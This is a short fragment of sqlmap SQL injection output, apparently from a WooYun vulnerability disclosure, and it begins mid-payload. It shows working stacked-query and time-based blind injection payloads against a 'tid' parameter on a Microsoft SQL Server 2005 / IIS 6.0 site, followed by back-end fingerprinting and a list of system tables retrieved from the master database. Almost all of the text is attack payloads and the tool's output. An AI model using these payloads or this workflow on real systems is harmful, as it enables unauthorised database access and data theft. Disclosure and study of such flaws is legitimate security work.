 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
HAR(58)+CHAR(100)+CHAR(121)+CHAR(121)+CHAR(82)+CHAR(107)+CHAR(122)+CHAR(65)+CHAR
(73)+CHAR(87)+CHAR(70)+CHAR(58)+CHAR(102)+CHAR(106)+CHAR(112)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tid=4; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tid=4 WAITFOR DELAY '0:0:5'--
---
[10:08:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:08:30] [INFO] fetching tables for database: master
[10:08:30] [INFO] the SQL query used returns 290 entries
[10:08:31] [WARNING] reflective value(s) found and filtering out
[10:08:31] [INFO] retrieved: "sys.system_sql_modules"
[10:08:32] [INFO] retrieved: "sys.system_views"
[10:08:33] [INFO] retrieved: "sys.systypes"
[10:08:33] [INFO] retrieved: "sys.sysusers"
[10:08:34] [INFO] retrieved: "sys.tables"
[10:08:35] [INFO] retrieved: "sys.tcp_endpoints"
www.wooyun.org